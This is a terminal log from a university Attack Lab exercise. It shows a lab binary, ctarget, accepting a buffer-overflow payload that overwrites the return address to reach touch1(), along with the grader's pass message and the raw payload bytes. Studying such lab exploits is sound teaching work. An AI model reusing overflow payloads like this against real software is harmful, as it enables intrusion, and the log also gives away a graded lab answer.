 bingo@a74c863148c8:~/Workdir/attack_x64$ ./ctarget -q -i touch1.payload
Cookie: 0x59b997fa
Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00 00 00 00 00
bingo@a74c863148c8:~/Workdir/attack_x64$